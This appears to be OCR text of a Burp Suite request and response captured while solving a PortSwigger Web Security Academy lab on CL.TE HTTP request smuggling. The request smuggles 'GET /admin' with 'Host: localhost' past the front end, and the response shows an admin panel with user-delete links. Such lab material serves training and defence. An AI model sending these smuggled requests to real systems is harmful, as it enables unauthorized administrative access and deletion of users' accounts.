 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host:
ac131f941eb2271b804f18bd0004002a.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0)
Gecko/20100101 Firefox/67.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer:
https://portswigger.net/web-security/request-smuggling/exploiting/lab-
bypass-front-end-controls-cl-te
Connection: close
Cookie: session=IUZsLksfIox8m8HEISSuzroEn1SEIqtj
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Host: localhost
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
<section>
<p>User deleted successfully!</p>
<h1>Users</h1>
<div>
<span>administrator - </span>
<a
href="/admin/delete?username=administrator">Delete</a>
</div>
<div>
<span>wiener - </span>
<a
href="/admin/delete?username=wiener">Delete</a>
</div>
</section>
<br>
<hr>
</div>
</section>
</div>
</body>
? < + > admin 4 matches
4,774 bytes | 1,227 millis